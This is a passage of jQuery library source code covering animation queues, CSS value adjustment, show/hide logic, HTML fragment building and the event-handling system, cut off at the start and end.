				type = (type || 'fx') + 'queue';
				queue = dataPriv.get(elem, type);

				// Speed up dequeue by getting out quickly if this is just a lookup
				if (data) {
					if (!queue || Array.isArray(data)) {
						queue = dataPriv.access(elem, type, jQuery.makeArray(data));
					} else {
						queue.push(data);
					}
				}
				return queue || [];
			}
		},

		dequeue: function (elem, type) {
			type = type || 'fx';

			var queue = jQuery.queue(elem, type),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks(elem, type),
				next = function () {
					jQuery.dequeue(elem, type);
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if (fn === 'inprogress') {
				fn = queue.shift();
				startLength--;
			}

			if (fn) {
				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if (type === 'fx') {
					queue.unshift('inprogress');
				}

				// Clear up the last queue stop function
				delete hooks.stop;
				fn.call(elem, next, hooks);
			}

			if (!startLength && hooks) {
				hooks.empty.fire();
			}
		},

		// Not public - generate a queueHooks object, or return the current one
		_queueHooks: function (elem, type) {
			var key = type + 'queueHooks';
			return (
				dataPriv.get(elem, key) ||
				dataPriv.access(elem, key, {
					empty: jQuery.Callbacks('once memory').add(function () {
						dataPriv.remove(elem, [type + 'queue', key]);
					}),
				})
			);
		},
	});

	jQuery.fn.extend({
		queue: function (type, data) {
			var setter = 2;

			if (typeof type !== 'string') {
				data = type;
				type = 'fx';
				setter--;
			}

			if (arguments.length < setter) {
				return jQuery.queue(this[0], type);
			}

			return data === undefined
				? this
				: this.each(function () {
						var queue = jQuery.queue(this, type, data);

						// Ensure a hooks for this queue
						jQuery._queueHooks(this, type);

						if (type === 'fx' && queue[0] !== 'inprogress') {
							jQuery.dequeue(this, type);
						}
				  });
		},
		dequeue: function (type) {
			return this.each(function () {
				jQuery.dequeue(this, type);
			});
		},
		clearQueue: function (type) {
			return this.queue(type || 'fx', []);
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function (type, obj) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function () {
					if (!--count) {
						defer.resolveWith(elements, [elements]);
					}
				};

			if (typeof type !== 'string') {
				obj = type;
				type = undefined;
			}
			type = type || 'fx';

			while (i--) {
				tmp = dataPriv.get(elements[i], type + 'queueHooks');
				if (tmp && tmp.empty) {
					count++;
					tmp.empty.add(resolve);
				}
			}
			resolve();
			return defer.promise(obj);
		},
	});
	var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;

	var rcssNum = new RegExp('^(?:([+-])=|)(' + pnum + ')([a-z%]*)$', 'i');

	var cssExpand = ['Top', 'Right', 'Bottom', 'Left'];

	var isHiddenWithinTree = function (elem, el) {
		// isHiddenWithinTree might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;

		// Inline style trumps all
		return (
			elem.style.display === 'none' ||
			(elem.style.display === '' &&
				// Otherwise, check computed style
				// Support: Firefox <=43 - 45
				// Disconnected elements can have computed display: none, so first confirm that elem is
				// in the document.
				jQuery.contains(elem.ownerDocument, elem) &&
				jQuery.css(elem, 'display') === 'none')
		);
	};

	var swap = function (elem, options, callback, args) {
		var ret,
			name,
			old = {};

		// Remember the old values, and insert the new ones
		for (name in options) {
			old[name] = elem.style[name];
			elem.style[name] = options[name];
		}

		ret = callback.apply(elem, args || []);

		// Revert the old values
		for (name in options) {
			elem.style[name] = old[name];
		}

		return ret;
	};

	function adjustCSS(elem, prop, valueParts, tween) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween
				? function () {
						return tween.cur();
				  }
				: function () {
						return jQuery.css(elem, prop, '');
				  },
			initial = currentValue(),
			unit = (valueParts && valueParts[3]) || (jQuery.cssNumber[prop] ? '' : 'px'),
			// Starting value computation is required for potential unit mismatches
			initialInUnit =
				(jQuery.cssNumber[prop] || (unit !== 'px' && +initial)) &&
				rcssNum.exec(jQuery.css(elem, prop));

		if (initialInUnit && initialInUnit[3] !== unit) {
			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[3];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {
				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || '.5';

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style(elem, prop, initialInUnit + unit);

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (scale !== (scale = currentValue() / initial) && scale !== 1 && --maxIterations);
		}

		if (valueParts) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[1]
				? initialInUnit + (valueParts[1] + 1) * valueParts[2]
				: +valueParts[2];
			if (tween) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}

	var defaultDisplayMap = {};

	function getDefaultDisplay(elem) {
		var temp,
			doc = elem.ownerDocument,
			nodeName = elem.nodeName,
			display = defaultDisplayMap[nodeName];

		if (display) {
			return display;
		}

		temp = doc.body.appendChild(doc.createElement(nodeName));
		display = jQuery.css(temp, 'display');

		temp.parentNode.removeChild(temp);

		if (display === 'none') {
			display = 'block';
		}
		defaultDisplayMap[nodeName] = display;

		return display;
	}

	function showHide(elements, show) {
		var display,
			elem,
			values = [],
			index = 0,
			length = elements.length;

		// Determine new display value for elements that need to change
		for (; index < length; index++) {
			elem = elements[index];
			if (!elem.style) {
				continue;
			}

			display = elem.style.display;
			if (show) {
				// Since we force visibility upon cascade-hidden elements, an immediate (and slow)
				// check is required in this first loop unless we have a nonempty display value (either
				// inline or about-to-be-restored)
				if (display === 'none') {
					values[index] = dataPriv.get(elem, 'display') || null;
					if (!values[index]) {
						elem.style.display = '';
					}
				}
				if (elem.style.display === '' && isHiddenWithinTree(elem)) {
					values[index] = getDefaultDisplay(elem);
				}
			} else {
				if (display !== 'none') {
					values[index] = 'none';

					// Remember what we're overwriting
					dataPriv.set(elem, 'display', display);
				}
			}
		}

		// Set the display of the elements in a second loop to avoid constant reflow
		for (index = 0; index < length; index++) {
			if (values[index] != null) {
				elements[index].style.display = values[index];
			}
		}

		return elements;
	}

	jQuery.fn.extend({
		show: function () {
			return showHide(this, true);
		},
		hide: function () {
			return showHide(this);
		},
		toggle: function (state) {
			if (typeof state === 'boolean') {
				return state ? this.show() : this.hide();
			}

			return this.each(function () {
				if (isHiddenWithinTree(this)) {
					jQuery(this).show();
				} else {
					jQuery(this).hide();
				}
			});
		},
	});
	var rcheckableType = /^(?:checkbox|radio)$/i;

	var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i;

	var rscriptType = /^$|\/(?:java|ecma)script/i;

	// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		// Support: IE <=9 only
		option: [1, "<select multiple='multiple'>", '</select>'],

		// XHTML parsers do not magically insert elements in the
		// same way that tag soup parsers do. So we cannot shorten
		// this by omitting <tbody> or other required elements.
		thead: [1, '<table>', '</table>'],
		col: [2, '<table><colgroup>', '</colgroup></table>'],
		tr: [2, '<table><tbody>', '</tbody></table>'],
		td: [3, '<table><tbody><tr>', '</tr></tbody></table>'],

		_default: [0, '', ''],
	};

	// Support: IE <=9 only
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;

	function getAll(context, tag) {
		// Support: IE <=9 - 11 only
		// Use typeof to avoid zero-argument method invocation on host objects (#15151)
		var ret;

		if (typeof context.getElementsByTagName !== 'undefined') {
			ret = context.getElementsByTagName(tag || '*');
		} else if (typeof context.querySelectorAll !== 'undefined') {
			ret = context.querySelectorAll(tag || '*');
		} else {
			ret = [];
		}

		if (tag === undefined || (tag && nodeName(context, tag))) {
			return jQuery.merge([context], ret);
		}

		return ret;
	}

	// Mark scripts as having already been evaluated
	function setGlobalEval(elems, refElements) {
		var i = 0,
			l = elems.length;

		for (; i < l; i++) {
			dataPriv.set(
				elems[i],
				'globalEval',
				!refElements || dataPriv.get(refElements[i], 'globalEval')
			);
		}
	}

	var rhtml = /<|&#?\w+;/;

	function buildFragment(elems, context, scripts, selection, ignored) {
		var elem,
			tmp,
			tag,
			wrap,
			contains,
			j,
			fragment = context.createDocumentFragment(),
			nodes = [],
			i = 0,
			l = elems.length;

		for (; i < l; i++) {
			elem = elems[i];

			if (elem || elem === 0) {
				// Add nodes directly
				if (jQuery.type(elem) === 'object') {
					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, elem.nodeType ? [elem] : elem);

					// Convert non-html into a text node
				} else if (!rhtml.test(elem)) {
					nodes.push(context.createTextNode(elem));

					// Convert html into DOM nodes
				} else {
					tmp = tmp || fragment.appendChild(context.createElement('div'));

					// Deserialize a standard representation
					tag = (rtagName.exec(elem) || ['', ''])[1].toLowerCase();
					wrap = wrapMap[tag] || wrapMap._default;
					tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];

					// Descend through wrappers to the right content
					j = wrap[0];
					while (j--) {
						tmp = tmp.lastChild;
					}

					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, tmp.childNodes);

					// Remember the top-level container
					tmp = fragment.firstChild;

					// Ensure the created nodes are orphaned (#12392)
					tmp.textContent = '';
				}
			}
		}

		// Remove wrapper from fragment
		fragment.textContent = '';

		i = 0;
		while ((elem = nodes[i++])) {
			// Skip elements already in the context collection (trac-4087)
			if (selection && jQuery.inArray(elem, selection) > -1) {
				if (ignored) {
					ignored.push(elem);
				}
				continue;
			}

			contains = jQuery.contains(elem.ownerDocument, elem);

			// Append to fragment
			tmp = getAll(fragment.appendChild(elem), 'script');

			// Preserve script evaluation history
			if (contains) {
				setGlobalEval(tmp);
			}

			// Capture executables
			if (scripts) {
				j = 0;
				while ((elem = tmp[j++])) {
					if (rscriptType.test(elem.type || '')) {
						scripts.push(elem);
					}
				}
			}
		}

		return fragment;
	}

	(function () {
		var fragment = document.createDocumentFragment(),
			div = fragment.appendChild(document.createElement('div')),
			input = document.createElement('input');

		// Support: Android 4.0 - 4.3 only
		// Check state lost if the name is set (#11217)
		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input.setAttribute('type', 'radio');
		input.setAttribute('checked', 'checked');
		input.setAttribute('name', 't');

		div.appendChild(input);

		// Support: Android <=4.1 only
		// Older WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;

		// Support: IE <=11 only
		// Make sure textarea (and checkbox) defaultValue is properly cloned
		div.innerHTML = '<textarea>x</textarea>';
		support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
	})();
	var documentElement = document.documentElement;

	var rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

	// Support: IE <=9 only
	// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch (err) {}
	}

	function on(elem, types, selector, data, fn, one) {
		var origFn, type;

		// Types can be a map of types/handlers
		if (typeof types === 'object') {
			// ( types-Object, selector, data )
			if (typeof selector !== 'string') {
				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for (type in types) {
				on(elem, type, selector, data, types[type], one);
			}
			return elem;
		}

		if (data == null && fn == null) {
			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if (fn == null) {
			if (typeof selector === 'string') {
				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {
				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if (fn === false) {
			fn = returnFalse;
		} else if (!fn) {
			return elem;
		}

		if (one === 1) {
			origFn = fn;
			fn = function (event) {
				// Can use an empty set, since event contains the info
				jQuery().off(event);
				return origFn.apply(this, arguments);
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
		}
		return elem.each(function () {
			jQuery.event.add(this, types, fn, data, selector);
		});
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {
		global: {},

		add: function (elem, types, handler, data, selector) {
			var handleObjIn,
				eventHandle,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.get(elem);

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if (!elemData) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if (handler.handler) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Ensure that invalid selectors throw exceptions at attach time
			// Evaluate against documentElement in case elem is a non-element node (e.g., document)
			if (selector) {
				jQuery.find.matchesSelector(documentElement, selector);
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if (!handler.guid) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if (!(events = elemData.events)) {
				events = elemData.events = {};
			}
			if (!(eventHandle = elemData.handle)) {
				eventHandle = elemData.handle = function (e) {
					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== 'undefined' && jQuery.event.triggered !== e.type
						? jQuery.event.dispatch.apply(elem, arguments)
						: undefined;
				};
			}

			// Handle multiple events separated by a space
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// There *must* be a type, no attaching namespace-only handlers
				if (!type) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[type] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = (selector ? special.delegateType : special.bindType) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[type] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend(
					{
						type: type,
						origType: origType,
						data: data,
						handler: handler,
						guid: handler.guid,
						selector: selector,
						needsContext: selector && jQuery.expr.match.needsContext.test(selector),
						namespace: namespaces.join('.'),
					},
					handleObjIn
				);

				// Init the event handler queue if we're the first
				if (!(handlers = events[type])) {
					handlers = events[type] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener if the special events handler returns false
					if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
						if (elem.addEventListener) {
							elem.addEventListener(type, eventHandle);
						}
					}
				}

				if (special.add) {
					special.add.call(elem, handleObj);

					if (!handleObj.handler.guid) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if (selector) {
					handlers.splice(handlers.delegateCount++, 0, handleObj);
				} else {
					handlers.push(handleObj);
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[type] = true;
			}
		},

		// Detach an event or set of events from an element
		remove: function (elem, types, handler, selector, mappedTypes) {
			var j,
				origCount,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.hasData(elem) && dataPriv.get(elem);

			if (!elemData || !(events = elemData.events)) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// Unbind all events (on this namespace, if provided) for the element
				if (!type) {
					for (type in events) {
						jQuery.event.remove(elem, type + types[t], handler, selector, true);
					}
					continue;
				}

				special = jQuery.event.special[type] || {};
				type = (selector ? special.delegateType : special.bindType) || type;
				handlers = events[type] || [];
				tmp = tmp[2] && new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)');

				// Remove matching events
				origCount = j = handlers.length;
				while (j--) {
					handleObj = handlers[j];

					if (
						(mappedTypes || origType === handleObj.origType) &&
						(!handler || handler.guid === handleObj.guid) &&
						(!tmp || tmp.test(handleObj.namespace)) &&
						(!selector ||
							selector === handleObj.selector ||
							(selector === '**' && handleObj.selector))
					) {
						handlers.splice(j, 1);

						if (handleObj.selector) {
							handlers.delegateCount--;
						}
						if (special.remove) {
							special.remove.call(elem, handleObj);
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if (origCount && !handlers.length) {
					if (
						!special.teardown ||
						special.teardown.call(elem, namespaces, elemData.handle) === false
					) {
						jQuery.removeEvent(elem, type, elemData.handle);
					}

					delete events[type];
				}
			}

			// Remove data and the expando if it's no longer used
			if (jQuery.isEmptyObject(events)) {
				dataPriv.remove(elem, 'handle events');
			}
		},

		dispatch: function (nativeEvent) {
			// Make a writable jQuery.Event from the native event object
			var event = jQuery.event.fix(nativeEvent);

			var i,
				j,
				ret,
				matched,
				handleObj,
				handlerQueue,
				args = new Array(arguments.length),
				handlers = (dataPriv.get(this, 'events') || {})[event.type] || [],
				special = jQuery.event.special[event.type] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[0] = event;

			for (i = 1; i < arguments.length; i++) {
				args[i] = arguments[i];
			}

			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if (special.preDispatch && special.preDispatch.call(this, event) === false) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call(this, event, handlers);

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
				event.currentTarget = matched.elem;

				j = 0;
				while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if (!event.rnamespace || event.rnamespace.test(handleObj.namespace)) {
						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = (
							(jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler
						).apply(matched.elem, args);

						if (ret !== undefined) {
							if ((event.result = ret) === false) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if (special.postDispatch) {
				special.postDispatch.call(this, event);
			}

			return event.result;
		},

		handlers: function (event, handlers) {
			var i,
				handleObj,
				sel,
				matchedHandlers,
				matchedSelectors,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Find delegate handlers
			if (
				delegateCount &&
				// Support: IE <=9
				// Black-hole SVG <use> instance trees (trac-13180)
				cur.nodeType &&
				// Support: Firefox <=42
				// Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
				// https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
				// Support: IE 11 only
				// ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
				!(event.type === 'click' && event.button >= 1)
			) {
				for (; cur !== this; cur = cur.parentNode || this) {
					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if (cur.nodeType === 1 && !(event.type === 'click' && cur.disabled === true)) {
						matchedHandlers = [];
						matchedSelectors = {};
						for (i = 0; i < delegateCount; i++) {
							handleObj = handlers[i];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + ' ';

							if (matchedSelectors[sel] === undefined) {
								matchedSelectors[sel] = handleObj.needsContext
									? jQuery(sel, this).index(cur) > -1
									: jQuery.find(sel, this, null, [cur]).length;
							}
							if (matchedSelectors[sel]) {
								matchedHandlers.push(handleObj);
							}
						}
						if (matchedHandlers.length) {
							handlerQueue.push({ elem: cur, handlers: matchedHandlers });
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			cur = this;
			if (delegateCount < handlers.length) {
				handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
			}

			return handlerQueue;
		},

		addProp: function (name, hook) {
			Object.defineProperty(jQuery.Event.prototype, name, {
				enumerable: true,
				configurable: true,

				get: jQuery.isFunction(hook)
					? function () {
							if (this.originalEvent) {
								return hook(this.originalEvent);
							}
					  }
					: function () {
							if (this.originalEvent) {
								return this.originalEvent[name];
							}
					  },

				set: function (value) {
					Object.defineProperty(this, name, {
						enumerable: true,
						configurable: true,
						writable: true,
						value: value,
					});
				},
			});
		},

		fix: function (originalEvent) {
			return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
		},

		special: {
			load: {
				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true,
			},
			focus: {
				// Fire native event if possible so blur/focus sequence is correct
				trigger: function () {
					if (this !== safeActiveElement() && this.focus) {
						this.focus();
						return false;
					}
				},
				delegateType: 'focusin',
			},
			blur: {
				trigger: function () {
					if (this === safeActiveElement() && this.blur) {
						this.blur();
						return false;
					}
				},
				delegateType: 'focusout',
			},
			click: {
				// For checkbox, fire native event so checked state will be right
				trigger: function () {
					if (this.type === 'checkbox' && this.click && nodeName(this, 'input')) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function (event) {
					return nodeName(event.target, 'a');
				},
			},

			beforeunload: {
				postDispatch: function (event) {
					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if (event.result !== undefined && event.originalEvent) {
						event.originalEvent.returnValue = event.result;
					}
				},
			},
		},
	};

	jQuery.removeEvent = function (elem, type, handle) {
		// This "if" is needed for plain objects
		if (elem.removeEventListener) {
			elem.removeEventListener(type, handle);
		}
	};

	jQuery.Event = function (src, props) {
		// Allow instantiation without the 'new' keyword
		if (!(this instanceof jQuery.Event)) {
			return new jQuery.Event(src, props);
		}

		// Event object
		if (src && src.type) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented =
				src.defaultPrevented ||
				(src.defaultPrevented === undefined &&
					// Support: Android <=2.3 only
					src.returnValue === false)
					? returnTrue
					: returnFalse;

			// Create target properties
			// Support: Safari <=6 - 7 only
			// Target should not be a text node (#504, #13143)
			this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;

			this.currentTarget = src.currentTarget;
			this.relatedTarget = src.relatedTarget;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if (props) {
			jQuery.extend(this, props);
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = (src && src.timeStamp) || jQuery.now();

		// Mark it as fixed
		this[jQuery.expando] = true;
	};

	// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
	// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,
		isSimulated: false,

		preventDefault: function () {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;

			if (e && !this.isSimulated) {
				e.preventDefault();
			}
		},
		stopPropagation: function () {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopPropagation();
			}
		},
		stopImmediatePropagation: function () {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		},
	};

	// Includes all common event props including KeyEvent and MouseEvent specific props
	jQuery.each(
		{
			altKey: true,
			bubbles: true,
			cancelable: true,
			changedTouches: true,
			ctrlKey: true,
			detail: true,
			eventPhase: true,
			metaKey: true,
			pageX: true,
			pageY: true,
			shiftKey: true,
			view: true,
			char: true,
			charCode: true,
			key: true,
			keyCode: true,
			button: true,
			buttons: true,
			clientX: true,
			clientY: true,
			offsetX: true,
			offsetY: true,
			pointerId: true,
			pointerType: true,
			screenX: true,
			screenY: true,
			targetTouches: true,
			toElement: true,
			touches: true,

			which: function (event) {
				var button = event.button;

				// Add which for key events
				if (event.which == null && rkeyEvent.test(event.type)) {
					return event.charCode != null ? event.charCode : event.keyCode;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				if (!event.which && button !== undefined && rmouseEvent.test(event.type)) {
					if (button & 1) {
						return 1;
					}

					if (button & 2) {
						return 3;
					}

					if (button & 4) {
						return 2;
					}

					return 0;
				}

				return event.which;
			},
		},
		jQuery.event.addProp
	);

	// Create mouseenter/leave events using mouseover/out and event-time checks
	// so that event delegation works in jQuery.
	// Do the same for pointerenter/pointerleave and pointerover/pointerout
	//
	// Support: Safari 7 only
	// Safari sends mouseenter too often; see:
	// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
	// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each(
		{
			mouseenter: 'mouseover',
			mouseleave: 'mouseout',
			pointerenter: 'pointerover',
			pointerleave: 'pointerout',
		},
		function (orig, fix) {
			jQuery.event.special[orig] = {
				delegateType: fix,
				bindType: fix,

				handle: function (event) {
					var ret,
						target = this,
						related = event.relatedTarget,
						handleObj = event.handleObj;

					// For mouseenter/leave call the handler if related is outside the target.
					// NB: No relatedTarget if the mouse left/entered the browser window
					if (!related || (related !== target && !jQuery.contains(target, related))) {
						event.type = handleObj.origType;
						ret = handleObj.handler.apply(this, arguments);
						event.type = fix;
					}
					return ret;
				},
			};
		}
	);

	jQuery.fn.extend({
		on: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn);
		},
		one: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn, 1);
		},
		off: function (types, selector, fn) {
			var handleObj, type;
			if (types && types.preventDefault && types.handleObj) {
				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery(types.delegateTarget).off(
					handleObj.namespace ? handleObj.origType + '.' + handleObj.namespace : handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if (typeof types === 'object') {
				// ( types-object [, selector] )
				for (type in types) {
					this.off(type, selector, types[type]);
				}
				return this;
			}
			if (selector === false || typeof selector === 'function') {
				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if (fn === false) {
				fn = returnFalse;
			}
			return this.each(function () {
				jQuery.event.remove(this, types, fn, selector);
			});
		},
	});

	var /* eslint-disable max-len */

		// See https://github.com/eslint/eslint/issues/3229
		rxhtmlTag =
			/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		/* eslint-enable */

		// Support: IE <=10 - 11, Edge 12 - 13
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,
		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

	// Prefer a tbody over its parent table for containing new rows
	function manipulationTarget(elem, content) {
		if (
			nodeName(elem, 'table') &&
			nodeName(content.nodeType !== 11 ? content : content.firstChild, 'tr')
		) {
			return jQuery('>tbody', elem)[0] || elem;
		}

		return elem;
	}

	// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript(elem) {
		elem.type = (elem.getAttribute('type') !== null) + '/' + elem.type;
		return elem;
	}
	function restoreScript(elem) {
		var match = rscriptTypeMasked.exec(elem.type);

		if (match) {
			elem.type = match[1];
		} else {
			elem.removeAttribute('type');
		}

		return elem;
	}

	function cloneCopyEvent(src, dest) {
		var i, l, type, pdataOld, pdataCur, udataOld, udataCur, events;

		if (dest.nodeType !== 1) {
			return;
		}

		// 1. Copy private data: events, handlers, etc.
		if (dataPriv.hasData(src)) {
			pdataOld = dataPriv.access(src);
			pdataCur = dataPriv.set(dest, pdataOld);
			events = pdataOld.events;

			if (events) {
				delete pdataCur.handle;
				pdataCur.events = {};

				for (type in events) {
					for (i = 0, l = events[type].length; i < l; i++) {
						jQuery.event.add(dest, type, events[type][i]);
					}
				}
			}
		}

		// 2. Copy user data
		if (dataUser.hasData(src)) {
			udataOld = dataUser.access(src);
			udataCur = jQuery.extend({}, udataOld);

			dataUser.set(dest, udataCur);
		}
	}

	// Fix IE bugs, see support tests
	function fixInput(src, dest) {
		var nodeName = dest.nodeName.toLowerCase();

		// Fails to persist the checked state of a cloned checkbox or radio button.
		if (nodeName === 'input' && rcheckableType.test(src.type)) {
			dest.checked = src.checked;

			// Fails to return the selected option to the default selected state when cloning options
		} else if (nodeName === 'input' || nodeName === 'textarea') {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip(collection, args, callback, ignored) {
		// Flatten any nested arrays
		args = concat.apply([], args);

		var fragment,
			first,
			scripts,
			hasScripts,
			node,
			doc,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[0],
			isFunction = jQuery.isFunction(value);

		// We can't cloneNode fragments that contain checked, in WebKit
		if (
			isFunction ||
			(l > 1 && typeof value === 'string' && !support.checkClone && rchecked.test(value))
		) {
			return collection.each(function (index) {
				var self = collection.eq(index);
				if (isFunction) {
					args[0] = value.call(this, index, self.html());
				}
				domManip(self, args, callback, ignored);
			});
		}

		if (l) {
			fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
			first = fragment.firstChild;

			if (fragment.childNodes.length === 1) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
